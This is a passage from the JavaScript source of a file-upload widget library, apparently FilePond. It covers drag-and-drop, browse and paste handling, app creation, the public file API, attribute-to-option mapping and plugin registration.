        return item
            ? {
                  top: item.rect.element.marginTop,
                  bottom: item.rect.element.marginBottom,
              }
            : {
                  top: 0,
                  bottom: 0,
              };
    };

    var calculateListHeight = function calculateListHeight(root) {
        var visual = 0;
        var bounds = 0;

        // get file list reference
        var scrollList = root.ref.list;
        var itemList = scrollList.childViews[0];
        var visibleChildren = itemList.childViews.filter(function(child) {
            return child.rect.element.height;
        });
        var children = root
            .query('GET_ACTIVE_ITEMS')
            .map(function(item) {
                return visibleChildren.find(function(child) {
                    return child.id === item.id;
                });
            })
            .filter(function(item) {
                return item;
            });

        // no children, done!
        if (children.length === 0) return { visual: visual, bounds: bounds };

        var horizontalSpace = itemList.rect.element.width;
        var dragIndex = getItemIndexByPosition(itemList, children, scrollList.dragCoordinates);

        var childRect = children[0].rect.element;

        var itemVerticalMargin = childRect.marginTop + childRect.marginBottom;
        var itemHorizontalMargin = childRect.marginLeft + childRect.marginRight;

        var itemWidth = childRect.width + itemHorizontalMargin;
        var itemHeight = childRect.height + itemVerticalMargin;

        var newItem = typeof dragIndex !== 'undefined' && dragIndex >= 0 ? 1 : 0;
        var removedItem = children.find(function(child) {
            return child.markedForRemoval && child.opacity < 0.45;
        })
            ? -1
            : 0;
        var verticalItemCount = children.length + newItem + removedItem;
        var itemsPerRow = getItemsPerRow(horizontalSpace, itemWidth);

        // stack
        if (itemsPerRow === 1) {
            children.forEach(function(item) {
                var height = item.rect.element.height + itemVerticalMargin;
                bounds += height;
                visual += height * item.opacity;
            });
        }
        // grid
        else {
            bounds = Math.ceil(verticalItemCount / itemsPerRow) * itemHeight;
            visual = bounds;
        }

        return { visual: visual, bounds: bounds };
    };

    var calculateRootBoundingBoxHeight = function calculateRootBoundingBoxHeight(root) {
        var height = root.ref.measureHeight || null;
        var cappedHeight = parseInt(root.style.maxHeight, 10) || null;
        var fixedHeight = height === 0 ? null : height;

        return {
            cappedHeight: cappedHeight,
            fixedHeight: fixedHeight,
        };
    };

    var exceedsMaxFiles = function exceedsMaxFiles(root, items) {
        var allowReplace = root.query('GET_ALLOW_REPLACE');
        var allowMultiple = root.query('GET_ALLOW_MULTIPLE');
        var totalItems = root.query('GET_TOTAL_ITEMS');
        var maxItems = root.query('GET_MAX_FILES');

        // total amount of items being dragged
        var totalBrowseItems = items.length;

        // if does not allow multiple items and dragging more than one item
        if (!allowMultiple && totalBrowseItems > 1) {
            root.dispatch('DID_THROW_MAX_FILES', {
                source: items,
                error: createResponse('warning', 0, 'Max files'),
            });

            return true;
        }

        // limit max items to one if not allowed to drop multiple items
        maxItems = allowMultiple ? maxItems : 1;

        if (!allowMultiple && allowReplace) {
            // There is only one item, so there is room to replace or add an item
            return false;
        }

        // no more room?
        var hasMaxItems = isInt(maxItems);
        if (hasMaxItems && totalItems + totalBrowseItems > maxItems) {
            root.dispatch('DID_THROW_MAX_FILES', {
                source: items,
                error: createResponse('warning', 0, 'Max files'),
            });

            return true;
        }

        return false;
    };

    var getDragIndex = function getDragIndex(list, children, position) {
        var itemList = list.childViews[0];
        return getItemIndexByPosition(itemList, children, {
            left: position.scopeLeft - itemList.rect.element.left,
            top:
                position.scopeTop -
                (list.rect.outer.top + list.rect.element.marginTop + list.rect.element.scrollTop),
        });
    };

    /**
     * Enable or disable file drop functionality
     */
    var toggleDrop = function toggleDrop(root) {
        var isAllowed = root.query('GET_ALLOW_DROP');
        var isDisabled = root.query('GET_DISABLED');
        var enabled = isAllowed && !isDisabled;
        if (enabled && !root.ref.hopper) {
            var hopper = createHopper(
                root.element,
                function(items) {
                    // allow quick validation of dropped items
                    var beforeDropFile =
                        root.query('GET_BEFORE_DROP_FILE') ||
                        function() {
                            return true;
                        };

                    // all items should be validated by all filters as valid
                    var dropValidation = root.query('GET_DROP_VALIDATION');
                    return dropValidation
                        ? items.every(function(item) {
                              return (
                                  applyFilters('ALLOW_HOPPER_ITEM', item, {
                                      query: root.query,
                                  }).every(function(result) {
                                      return result === true;
                                  }) && beforeDropFile(item)
                              );
                          })
                        : true;
                },
                {
                    filterItems: function filterItems(items) {
                        var ignoredFiles = root.query('GET_IGNORED_FILES');
                        return items.filter(function(item) {
                            if (isFile(item)) {
                                return !ignoredFiles.includes(item.name.toLowerCase());
                            }
                            return true;
                        });
                    },
                    catchesDropsOnPage: root.query('GET_DROP_ON_PAGE'),
                    requiresDropOnElement: root.query('GET_DROP_ON_ELEMENT'),
                }
            );

            hopper.onload = function(items, position) {
                // get item children elements and sort based on list sort
                var list = root.ref.list.childViews[0];
                var visibleChildren = list.childViews.filter(function(child) {
                    return child.rect.element.height;
                });
                var children = root
                    .query('GET_ACTIVE_ITEMS')
                    .map(function(item) {
                        return visibleChildren.find(function(child) {
                            return child.id === item.id;
                        });
                    })
                    .filter(function(item) {
                        return item;
                    });

                applyFilterChain('ADD_ITEMS', items, { dispatch: root.dispatch }).then(function(
                    queue
                ) {
                    // these files don't fit so stop here
                    if (exceedsMaxFiles(root, queue)) return false;

                    // go
                    root.dispatch('ADD_ITEMS', {
                        items: queue,
                        index: getDragIndex(root.ref.list, children, position),
                        interactionMethod: InteractionMethod.DROP,
                    });
                });

                root.dispatch('DID_DROP', { position: position });

                root.dispatch('DID_END_DRAG', { position: position });
            };

            hopper.ondragstart = function(position) {
                root.dispatch('DID_START_DRAG', { position: position });
            };

            hopper.ondrag = debounce(function(position) {
                root.dispatch('DID_DRAG', { position: position });
            });

            hopper.ondragend = function(position) {
                root.dispatch('DID_END_DRAG', { position: position });
            };

            root.ref.hopper = hopper;

            root.ref.drip = root.appendChildView(root.createChildView(drip));
        } else if (!enabled && root.ref.hopper) {
            root.ref.hopper.destroy();
            root.ref.hopper = null;
            root.removeChildView(root.ref.drip);
        }
    };

    /**
     * Enable or disable browse functionality
     */
    var toggleBrowse = function toggleBrowse(root, props) {
        var isAllowed = root.query('GET_ALLOW_BROWSE');
        var isDisabled = root.query('GET_DISABLED');
        var enabled = isAllowed && !isDisabled;
        if (enabled && !root.ref.browser) {
            root.ref.browser = root.appendChildView(
                root.createChildView(
                    browser,
                    Object.assign({}, props, {
                        onload: function onload(items) {
                            applyFilterChain('ADD_ITEMS', items, {
                                dispatch: root.dispatch,
                            }).then(function(queue) {
                                // these files don't fit so stop here
                                if (exceedsMaxFiles(root, queue)) return false;

                                // add items!
                                root.dispatch('ADD_ITEMS', {
                                    items: queue,
                                    index: -1,
                                    interactionMethod: InteractionMethod.BROWSE,
                                });
                            });
                        },
                    })
                ),

                0
            );
        } else if (!enabled && root.ref.browser) {
            root.removeChildView(root.ref.browser);
            root.ref.browser = null;
        }
    };

    /**
     * Enable or disable paste functionality
     */
    var togglePaste = function togglePaste(root) {
        var isAllowed = root.query('GET_ALLOW_PASTE');
        var isDisabled = root.query('GET_DISABLED');
        var enabled = isAllowed && !isDisabled;
        if (enabled && !root.ref.paster) {
            root.ref.paster = createPaster();
            root.ref.paster.onload = function(items) {
                applyFilterChain('ADD_ITEMS', items, { dispatch: root.dispatch }).then(function(
                    queue
                ) {
                    // these files don't fit so stop here
                    if (exceedsMaxFiles(root, queue)) return false;

                    // add items!
                    root.dispatch('ADD_ITEMS', {
                        items: queue,
                        index: -1,
                        interactionMethod: InteractionMethod.PASTE,
                    });
                });
            };
        } else if (!enabled && root.ref.paster) {
            root.ref.paster.destroy();
            root.ref.paster = null;
        }
    };

    /**
     * Route actions
     */
    var route$5 = createRoute({
        DID_SET_ALLOW_BROWSE: function DID_SET_ALLOW_BROWSE(_ref5) {
            var root = _ref5.root,
                props = _ref5.props;
            toggleBrowse(root, props);
        },
        DID_SET_ALLOW_DROP: function DID_SET_ALLOW_DROP(_ref6) {
            var root = _ref6.root;
            toggleDrop(root);
        },
        DID_SET_ALLOW_PASTE: function DID_SET_ALLOW_PASTE(_ref7) {
            var root = _ref7.root;
            togglePaste(root);
        },
        DID_SET_DISABLED: function DID_SET_DISABLED(_ref8) {
            var root = _ref8.root,
                props = _ref8.props;
            toggleDrop(root);
            togglePaste(root);
            toggleBrowse(root, props);
            var isDisabled = root.query('GET_DISABLED');
            if (isDisabled) {
                root.element.dataset.disabled = 'disabled';
            } else {
                // delete root.element.dataset.disabled; <= this does not work on iOS 10
                root.element.removeAttribute('data-disabled');
            }
        },
    });

    var root = createView({
        name: 'root',
        read: function read(_ref9) {
            var root = _ref9.root;
            if (root.ref.measure) {
                root.ref.measureHeight = root.ref.measure.offsetHeight;
            }
        },
        create: create$e,
        write: write$9,
        destroy: function destroy(_ref10) {
            var root = _ref10.root;
            if (root.ref.paster) {
                root.ref.paster.destroy();
            }
            if (root.ref.hopper) {
                root.ref.hopper.destroy();
            }
            root.element.removeEventListener('touchmove', prevent);
            root.element.removeEventListener('gesturestart', prevent);
        },
        mixins: {
            styles: ['height'],
        },
    });

    // creates the app
    var createApp = function createApp() {
        var initialOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
        // let element
        var originalElement = null;

        // get default options
        var defaultOptions = getOptions();

        // create the data store, this will contain all our app info
        var store = createStore(
            // initial state (should be serializable)
            createInitialState(defaultOptions),

            // queries
            [queries, createOptionQueries(defaultOptions)],

            // action handlers
            [actions, createOptionActions(defaultOptions)]
        );

        // set initial options
        store.dispatch('SET_OPTIONS', { options: initialOptions });

        // kick thread if visibility changes
        var visibilityHandler = function visibilityHandler() {
            if (document.hidden) return;
            store.dispatch('KICK');
        };
        document.addEventListener('visibilitychange', visibilityHandler);

        // re-render on window resize start and finish
        var resizeDoneTimer = null;
        var isResizing = false;
        var isResizingHorizontally = false;
        var initialWindowWidth = null;
        var currentWindowWidth = null;
        var resizeHandler = function resizeHandler() {
            if (!isResizing) {
                isResizing = true;
            }
            clearTimeout(resizeDoneTimer);
            resizeDoneTimer = setTimeout(function() {
                isResizing = false;
                initialWindowWidth = null;
                currentWindowWidth = null;
                if (isResizingHorizontally) {
                    isResizingHorizontally = false;
                    store.dispatch('DID_STOP_RESIZE');
                }
            }, 500);
        };
        window.addEventListener('resize', resizeHandler);

        // render initial view
        var view = root(store, { id: getUniqueId() });

        //
        // PRIVATE API -------------------------------------------------------------------------------------
        //
        var isResting = false;
        var isHidden = false;

        var readWriteApi = {
            // necessary for update loop

            /**
             * Reads from dom (never call manually)
             * @private
             */
            _read: function _read() {
                // test if we're resizing horizontally
                // TODO: see if we can optimize this by measuring root rect
                if (isResizing) {
                    currentWindowWidth = window.innerWidth;
                    if (!initialWindowWidth) {
                        initialWindowWidth = currentWindowWidth;
                    }

                    if (!isResizingHorizontally && currentWindowWidth !== initialWindowWidth) {
                        store.dispatch('DID_START_RESIZE');
                        isResizingHorizontally = true;
                    }
                }

                if (isHidden && isResting) {
                    // test if is no longer hidden
                    isResting = view.element.offsetParent === null;
                }

                // if resting, no need to read as numbers will still all be correct
                if (isResting) return;

                // read view data
                view._read();

                // if is hidden we need to know so we exit rest mode when revealed
                isHidden = view.rect.element.hidden;
            },

            /**
             * Writes to dom (never call manually)
             * @private
             */
            _write: function _write(ts) {
                // get all actions from store
                var actions = store
                    .processActionQueue()

                    // filter out set actions (these will automatically trigger DID_SET)
                    .filter(function(action) {
                        return !/^SET_/.test(action.type);
                    });

                // if was idling and no actions stop here
                if (isResting && !actions.length) return;

                // some actions might trigger events
                routeActionsToEvents(actions);

                // update the view
                isResting = view._write(ts, actions, isResizingHorizontally);

                // will clean up all archived items
                removeReleasedItems(store.query('GET_ITEMS'));

                // now idling
                if (isResting) {
                    store.processDispatchQueue();
                }
            },
        };

        //
        // EXPOSE EVENTS -------------------------------------------------------------------------------------
        //
        var createEvent = function createEvent(name) {
            return function(data) {
                // create default event
                var event = {
                    type: name,
                };

                // no data to add
                if (!data) {
                    return event;
                }

                // copy relevant props
                if (data.hasOwnProperty('error')) {
                    event.error = data.error ? Object.assign({}, data.error) : null;
                }

                if (data.status) {
                    event.status = Object.assign({}, data.status);
                }

                if (data.file) {
                    event.output = data.file;
                }

                // only source is available, else add item if possible
                if (data.source) {
                    event.file = data.source;
                } else if (data.item || data.id) {
                    var item = data.item ? data.item : store.query('GET_ITEM', data.id);
                    event.file = item ? createItemAPI(item) : null;
                }

                // map all items in a possible items array
                if (data.items) {
                    event.items = data.items.map(createItemAPI);
                }

                // if this is a progress event add the progress amount
                if (/progress/.test(name)) {
                    event.progress = data.progress;
                }

                // copy relevant props
                if (data.hasOwnProperty('origin') && data.hasOwnProperty('target')) {
                    event.origin = data.origin;
                    event.target = data.target;
                }

                return event;
            };
        };

        var eventRoutes = {
            DID_DESTROY: createEvent('destroy'),

            DID_INIT: createEvent('init'),

            DID_THROW_MAX_FILES: createEvent('warning'),

            DID_INIT_ITEM: createEvent('initfile'),
            DID_START_ITEM_LOAD: createEvent('addfilestart'),
            DID_UPDATE_ITEM_LOAD_PROGRESS: createEvent('addfileprogress'),
            DID_LOAD_ITEM: createEvent('addfile'),

            DID_THROW_ITEM_INVALID: [createEvent('error'), createEvent('addfile')],

            DID_THROW_ITEM_LOAD_ERROR: [createEvent('error'), createEvent('addfile')],

            DID_THROW_ITEM_REMOVE_ERROR: [createEvent('error'), createEvent('removefile')],

            DID_PREPARE_OUTPUT: createEvent('preparefile'),

            DID_START_ITEM_PROCESSING: createEvent('processfilestart'),
            DID_UPDATE_ITEM_PROCESS_PROGRESS: createEvent('processfileprogress'),
            DID_ABORT_ITEM_PROCESSING: createEvent('processfileabort'),
            DID_COMPLETE_ITEM_PROCESSING: createEvent('processfile'),
            DID_COMPLETE_ITEM_PROCESSING_ALL: createEvent('processfiles'),
            DID_REVERT_ITEM_PROCESSING: createEvent('processfilerevert'),

            DID_THROW_ITEM_PROCESSING_ERROR: [createEvent('error'), createEvent('processfile')],

            DID_REMOVE_ITEM: createEvent('removefile'),

            DID_UPDATE_ITEMS: createEvent('updatefiles'),

            DID_ACTIVATE_ITEM: createEvent('activatefile'),

            DID_REORDER_ITEMS: createEvent('reorderfiles'),
        };

        var exposeEvent = function exposeEvent(event) {
            // create event object to be dispatched
            var detail = Object.assign({ pond: exports }, event);
            delete detail.type;
            view.element.dispatchEvent(
                new CustomEvent('FilePond:' + event.type, {
                    // event info
                    detail: detail,

                    // event behaviour
                    bubbles: true,
                    cancelable: true,
                    composed: true, // triggers listeners outside of shadow root
                })
            );

            // event object to params used for `on()` event handlers and callbacks `oninit()`
            var params = [];

            // if is possible error event, make it the first param
            if (event.hasOwnProperty('error')) {
                params.push(event.error);
            }

            // file is always section
            if (event.hasOwnProperty('file')) {
                params.push(event.file);
            }

            // append other props
            var filtered = ['type', 'error', 'file'];
            Object.keys(event)
                .filter(function(key) {
                    return !filtered.includes(key);
                })
                .forEach(function(key) {
                    return params.push(event[key]);
                });

            // on(type, () => { })
            exports.fire.apply(exports, [event.type].concat(params));

            // oninit = () => {}
            var handler = store.query('GET_ON' + event.type.toUpperCase());
            if (handler) {
                handler.apply(void 0, params);
            }
        };

        var routeActionsToEvents = function routeActionsToEvents(actions) {
            if (!actions.length) return;
            actions
                .filter(function(action) {
                    return eventRoutes[action.type];
                })
                .forEach(function(action) {
                    var routes = eventRoutes[action.type];
                    (Array.isArray(routes) ? routes : [routes]).forEach(function(route) {
                        // this isn't fantastic, but because of the stacking of settimeouts plugins can handle the did_load before the did_init
                        if (action.type === 'DID_INIT_ITEM') {
                            exposeEvent(route(action.data));
                        } else {
                            setTimeout(function() {
                                exposeEvent(route(action.data));
                            }, 0);
                        }
                    });
                });
        };

        //
        // PUBLIC API -------------------------------------------------------------------------------------
        //
        var setOptions = function setOptions(options) {
            return store.dispatch('SET_OPTIONS', { options: options });
        };

        var getFile = function getFile(query) {
            return store.query('GET_ACTIVE_ITEM', query);
        };

        var prepareFile = function prepareFile(query) {
            return new Promise(function(resolve, reject) {
                store.dispatch('REQUEST_ITEM_PREPARE', {
                    query: query,
                    success: function success(item) {
                        resolve(item);
                    },
                    failure: function failure(error) {
                        reject(error);
                    },
                });
            });
        };

        var addFile = function addFile(source) {
            var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
            return new Promise(function(resolve, reject) {
                addFiles([{ source: source, options: options }], { index: options.index })
                    .then(function(items) {
                        return resolve(items && items[0]);
                    })
                    .catch(reject);
            });
        };

        var isFilePondFile = function isFilePondFile(obj) {
            return obj.file && obj.id;
        };

        var removeFile = function removeFile(query, options) {
            // if only passed options
            if (typeof query === 'object' && !isFilePondFile(query) && !options) {
                options = query;
                query = undefined;
            }

            // request item removal
            store.dispatch('REMOVE_ITEM', Object.assign({}, options, { query: query }));

            // see if item has been removed
            return store.query('GET_ACTIVE_ITEM', query) === null;
        };

        var addFiles = function addFiles() {
            for (
                var _len = arguments.length, args = new Array(_len), _key = 0;
                _key < _len;
                _key++
            ) {
                args[_key] = arguments[_key];
            }
            return new Promise(function(resolve, reject) {
                var sources = [];
                var options = {};

                // user passed a sources array
                if (isArray(args[0])) {
                    sources.push.apply(sources, args[0]);
                    Object.assign(options, args[1] || {});
                } else {
                    // user passed sources as arguments, last one might be options object
                    var lastArgument = args[args.length - 1];
                    if (typeof lastArgument === 'object' && !(lastArgument instanceof Blob)) {
                        Object.assign(options, args.pop());
                    }

                    // add rest to sources
                    sources.push.apply(sources, args);
                }

                store.dispatch('ADD_ITEMS', {
                    items: sources,
                    index: options.index,
                    interactionMethod: InteractionMethod.API,
                    success: resolve,
                    failure: reject,
                });
            });
        };

        var getFiles = function getFiles() {
            return store.query('GET_ACTIVE_ITEMS');
        };

        var processFile = function processFile(query) {
            return new Promise(function(resolve, reject) {
                store.dispatch('REQUEST_ITEM_PROCESSING', {
                    query: query,
                    success: function success(item) {
                        resolve(item);
                    },
                    failure: function failure(error) {
                        reject(error);
                    },
                });
            });
        };

        var prepareFiles = function prepareFiles() {
            for (
                var _len2 = arguments.length, args = new Array(_len2), _key2 = 0;
                _key2 < _len2;
                _key2++
            ) {
                args[_key2] = arguments[_key2];
            }
            var queries = Array.isArray(args[0]) ? args[0] : args;
            var items = queries.length ? queries : getFiles();
            return Promise.all(items.map(prepareFile));
        };

        var processFiles = function processFiles() {
            for (
                var _len3 = arguments.length, args = new Array(_len3), _key3 = 0;
                _key3 < _len3;
                _key3++
            ) {
                args[_key3] = arguments[_key3];
            }
            var queries = Array.isArray(args[0]) ? args[0] : args;
            if (!queries.length) {
                var files = getFiles().filter(function(item) {
                    return (
                        !(item.status === ItemStatus.IDLE && item.origin === FileOrigin.LOCAL) &&
                        item.status !== ItemStatus.PROCESSING &&
                        item.status !== ItemStatus.PROCESSING_COMPLETE &&
                        item.status !== ItemStatus.PROCESSING_REVERT_ERROR
                    );
                });

                return Promise.all(files.map(processFile));
            }
            return Promise.all(queries.map(processFile));
        };

        var removeFiles = function removeFiles() {
            for (
                var _len4 = arguments.length, args = new Array(_len4), _key4 = 0;
                _key4 < _len4;
                _key4++
            ) {
                args[_key4] = arguments[_key4];
            }

            var queries = Array.isArray(args[0]) ? args[0] : args;

            var options;
            if (typeof queries[queries.length - 1] === 'object') {
                options = queries.pop();
            } else if (Array.isArray(args[0])) {
                options = args[1];
            }

            var files = getFiles();

            if (!queries.length)
                return Promise.all(
                    files.map(function(file) {
                        return removeFile(file, options);
                    })
                );

            // when removing by index the indexes shift after each file removal so we need to convert indexes to ids
            var mappedQueries = queries
                .map(function(query) {
                    return isNumber(query) ? (files[query] ? files[query].id : null) : query;
                })
                .filter(function(query) {
                    return query;
                });

            return mappedQueries.map(function(q) {
                return removeFile(q, options);
            });
        };

        var exports = Object.assign(
            {},

            on(),
            {},

            readWriteApi,
            {},

            createOptionAPI(store, defaultOptions),
            {
                /**
                 * Override options defined in options object
                 * @param options
                 */
                setOptions: setOptions,

                /**
                 * Load the given file
                 * @param source - the source of the file (either a File, base64 data uri or url)
                 * @param options - object, { index: 0 }
                 */
                addFile: addFile,

                /**
                 * Load the given files
                 * @param sources - the sources of the files to load
                 * @param options - object, { index: 0 }
                 */
                addFiles: addFiles,

                /**
                 * Returns the file objects matching the given query
                 * @param query { string, number, null }
                 */
                getFile: getFile,

                /**
                 * Upload file with given name
                 * @param query { string, number, null  }
                 */
                processFile: processFile,

                /**
                 * Request prepare output for file with given name
                 * @param query { string, number, null  }
                 */
                prepareFile: prepareFile,

                /**
                 * Removes a file by its name
                 * @param query { string, number, null  }
                 */
                removeFile: removeFile,

                /**
                 * Moves a file to a new location in the files list
                 */
                moveFile: function moveFile(query, index) {
                    return store.dispatch('MOVE_ITEM', { query: query, index: index });
                },

                /**
                 * Returns all files (wrapped in public api)
                 */
                getFiles: getFiles,

                /**
                 * Starts uploading all files
                 */
                processFiles: processFiles,

                /**
                 * Clears all files from the files list
                 */
                removeFiles: removeFiles,

                /**
                 * Starts preparing output of all files
                 */
                prepareFiles: prepareFiles,

                /**
                 * Sort list of files
                 */
                sort: function sort(compare) {
                    return store.dispatch('SORT', { compare: compare });
                },

                /**
                 * Browse the file system for a file
                 */
                browse: function browse() {
                    // needs to be trigger directly as user action needs to be traceable (is not traceable in requestAnimationFrame)
                    var input = view.element.querySelector('input[type=file]');
                    if (input) {
                        input.click();
                    }
                },

                /**
                 * Destroys the app
                 */
                destroy: function destroy() {
                    // request destruction
                    exports.fire('destroy', view.element);

                    // stop active processes (file uploads, fetches, stuff like that)
                    // loop over items and depending on states call abort for ongoing processes
                    store.dispatch('ABORT_ALL');

                    // destroy view
                    view._destroy();

                    // stop listening to resize
                    window.removeEventListener('resize', resizeHandler);

                    // stop listening to the visiblitychange event
                    document.removeEventListener('visibilitychange', visibilityHandler);

                    // dispatch destroy
                    store.dispatch('DID_DESTROY');
                },

                /**
                 * Inserts the plugin before the target element
                 */
                insertBefore: function insertBefore$1(element) {
                    return insertBefore(view.element, element);
                },

                /**
                 * Inserts the plugin after the target element
                 */
                insertAfter: function insertAfter$1(element) {
                    return insertAfter(view.element, element);
                },

                /**
                 * Appends the plugin to the target element
                 */
                appendTo: function appendTo(element) {
                    return element.appendChild(view.element);
                },

                /**
                 * Replaces an element with the app
                 */
                replaceElement: function replaceElement(element) {
                    // insert the app before the element
                    insertBefore(view.element, element);

                    // remove the original element
                    element.parentNode.removeChild(element);

                    // remember original element
                    originalElement = element;
                },

                /**
                 * Restores the original element
                 */
                restoreElement: function restoreElement() {
                    if (!originalElement) {
                        return; // no element to restore
                    }

                    // restore original element
                    insertAfter(originalElement, view.element);

                    // remove our element
                    view.element.parentNode.removeChild(view.element);

                    // remove reference
                    originalElement = null;
                },

                /**
                 * Returns true if the app root is attached to given element
                 * @param element
                 */
                isAttachedTo: function isAttachedTo(element) {
                    return view.element === element || originalElement === element;
                },

                /**
                 * Returns the root element
                 */
                element: {
                    get: function get() {
                        return view.element;
                    },
                },

                /**
                 * Returns the current pond status
                 */
                status: {
                    get: function get() {
                        return store.query('GET_STATUS');
                    },
                },
            }
        );

        // Done!
        store.dispatch('DID_INIT');

        // create actual api object
        return createObject(exports);
    };

    var createAppObject = function createAppObject() {
        var customOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
        // default options
        var defaultOptions = {};
        forin(getOptions(), function(key, value) {
            defaultOptions[key] = value[0];
        });

        // set app options
        var app = createApp(
            Object.assign(
                {},

                defaultOptions,
                {},

                customOptions
            )
        );

        // return the plugin instance
        return app;
    };

    var lowerCaseFirstLetter = function lowerCaseFirstLetter(string) {
        return string.charAt(0).toLowerCase() + string.slice(1);
    };

    var attributeNameToPropertyName = function attributeNameToPropertyName(attributeName) {
        return toCamels(attributeName.replace(/^data-/, ''));
    };

    var mapObject = function mapObject(object, propertyMap) {
        // remove unwanted
        forin(propertyMap, function(selector, mapping) {
            forin(object, function(property, value) {
                // create regexp shortcut
                var selectorRegExp = new RegExp(selector);

                // tests if
                var matches = selectorRegExp.test(property);

                // no match, skip
                if (!matches) {
                    return;
                }

                // if there's a mapping, the original property is always removed
                delete object[property];

                // should only remove, we done!
                if (mapping === false) {
                    return;
                }

                // move value to new property
                if (isString(mapping)) {
                    object[mapping] = value;
                    return;
                }

                // move to group
                var group = mapping.group;
                if (isObject(mapping) && !object[group]) {
                    object[group] = {};
                }

                object[group][lowerCaseFirstLetter(property.replace(selectorRegExp, ''))] = value;
            });

            // do submapping
            if (mapping.mapping) {
                mapObject(object[mapping.group], mapping.mapping);
            }
        });
    };

    var getAttributesAsObject = function getAttributesAsObject(node) {
        var attributeMapping =
            arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
        // turn attributes into object
        var attributes = [];
        forin(node.attributes, function(index) {
            attributes.push(node.attributes[index]);
        });

        var output = attributes
            .filter(function(attribute) {
                return attribute.name;
            })
            .reduce(function(obj, attribute) {
                var value = attr(node, attribute.name);

                obj[attributeNameToPropertyName(attribute.name)] =
                    value === attribute.name ? true : value;
                return obj;
            }, {});

        // do mapping of object properties
        mapObject(output, attributeMapping);

        return output;
    };

    var createAppAtElement = function createAppAtElement(element) {
        var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

        // how attributes of the input element are mapped to the options for the plugin
        var attributeMapping = {
            // translate to other name
            '^class$': 'className',
            '^multiple$': 'allowMultiple',
            '^capture$': 'captureMethod',
            '^webkitdirectory$': 'allowDirectoriesOnly',

            // group under single property
            '^server': {
                group: 'server',
                mapping: {
                    '^process': {
                        group: 'process',
                    },

                    '^revert': {
                        group: 'revert',
                    },

                    '^fetch': {
                        group: 'fetch',
                    },

                    '^restore': {
                        group: 'restore',
                    },

                    '^load': {
                        group: 'load',
                    },
                },
            },

            // don't include in object
            '^type$': false,
            '^files$': false,
        };

        // add additional option translators
        applyFilters('SET_ATTRIBUTE_TO_OPTION_MAP', attributeMapping);

        // create final options object by setting options object and then overriding options supplied on element
        var mergedOptions = Object.assign({}, options);

        var attributeOptions = getAttributesAsObject(
            element.nodeName === 'FIELDSET' ? element.querySelector('input[type=file]') : element,
            attributeMapping
        );

        // merge with options object
        Object.keys(attributeOptions).forEach(function(key) {
            if (isObject(attributeOptions[key])) {
                if (!isObject(mergedOptions[key])) {
                    mergedOptions[key] = {};
                }
                Object.assign(mergedOptions[key], attributeOptions[key]);
            } else {
                mergedOptions[key] = attributeOptions[key];
            }
        });

        // if parent is a fieldset, get files from parent by selecting all input fields that are not file upload fields
        // these will then be automatically set to the initial files
        mergedOptions.files = (options.files || []).concat(
            Array.from(element.querySelectorAll('input:not([type=file])')).map(function(input) {
                return {
                    source: input.value,
                    options: {
                        type: input.dataset.type,
                    },
                };
            })
        );

        // build plugin
        var app = createAppObject(mergedOptions);

        // add already selected files
        if (element.files) {
            Array.from(element.files).forEach(function(file) {
                app.addFile(file);
            });
        }

        // replace the target element
        app.replaceElement(element);

        // expose
        return app;
    };

    // if an element is passed, we create the instance at that element, if not, we just create an up object
    var createApp$1 = function createApp() {
        return isNode(arguments.length <= 0 ? undefined : arguments[0])
            ? createAppAtElement.apply(void 0, arguments)
            : createAppObject.apply(void 0, arguments);
    };

    var PRIVATE_METHODS = ['fire', '_read', '_write'];

    var createAppAPI = function createAppAPI(app) {
        var api = {};

        copyObjectPropertiesToObject(app, api, PRIVATE_METHODS);

        return api;
    };

    /**
     * Replaces placeholders in given string with replacements
     * @param string - "Foo {bar}""
     * @param replacements - { "bar": 10 }
     */
    var replaceInString = function replaceInString(string, replacements) {
        return string.replace(/(?:{([a-zA-Z]+)})/g, function(match, group) {
            return replacements[group];
        });
    };

    var createWorker = function createWorker(fn) {
        var workerBlob = new Blob(['(', fn.toString(), ')()'], {
            type: 'application/javascript',
        });

        var workerURL = URL.createObjectURL(workerBlob);
        var worker = new Worker(workerURL);

        return {
            transfer: function transfer(message, cb) {},
            post: function post(message, cb, transferList) {
                var id = getUniqueId();

                worker.onmessage = function(e) {
                    if (e.data.id === id) {
                        cb(e.data.message);
                    }
                };

                worker.postMessage(
                    {
                        id: id,
                        message: message,
                    },

                    transferList
                );
            },
            terminate: function terminate() {
                worker.terminate();
                URL.revokeObjectURL(workerURL);
            },
        };
    };

    var loadImage = function loadImage(url) {
        return new Promise(function(resolve, reject) {
            var img = new Image();
            img.onload = function() {
                resolve(img);
            };
            img.onerror = function(e) {
                reject(e);
            };
            img.src = url;
        });
    };

    var renameFile = function renameFile(file, name) {
        var renamedFile = file.slice(0, file.size, file.type);
        renamedFile.lastModifiedDate = file.lastModifiedDate;
        renamedFile.name = name;
        return renamedFile;
    };

    var copyFile = function copyFile(file) {
        return renameFile(file, file.name);
    };

    // already registered plugins (can't register twice)
    var registeredPlugins = [];

    // pass utils to plugin
    var createAppPlugin = function createAppPlugin(plugin) {
        // already registered
        if (registeredPlugins.includes(plugin)) {
            return;
        }

        // remember this plugin
        registeredPlugins.push(plugin);

        // setup!
        var pluginOutline = plugin({
            addFilter: addFilter,
            utils: {
                Type: Type,
                forin: forin,
                isString: isString,
                isFile: isFile,
                toNaturalFileSize: toNaturalFileSize,
                replaceInString: replaceInString,
                getExtensionFromFilename: getExtensionFromFilename,
                getFilenameWithoutExtension: getFilenameWithoutExtension,
                guesstimateMimeType: guesstimateMimeType,
                getFileFromBlob: getFileFromBlob,
                getFilenameFromURL: getFilenameFromURL,
                createRoute: createRoute,
                createWorker: createWorker,
                createView: createView,
                createItemAPI: createItemAPI,
                loadImage: loadImage,
                copyFile: copyFile,
                renameFile: renameFile,
                createBlob: createBlob,
                applyFilterChain: applyFilterChain,
                text: text,
                getNumericAspectRatioFromString: getNumericAspectRatioFromString,
            },

            views: {
                fileActionButton: fileActionButton,
            },
        });

        // add plugin options to default options
        extendDefaultOptions(pluginOutline.options);
    };

    // feature detection used by supported() method
    var isOperaMini = function isOperaMini() {
        return Object.prototype.toString.call(window.operamini) === '[object OperaMini]';
    };
    var hasPromises = function hasPromises() {
        return 'Promise' in window;
    };
    var hasBlobSlice = function hasBlobSlice() {
        return 'slice' in Blob.prototype;
    };
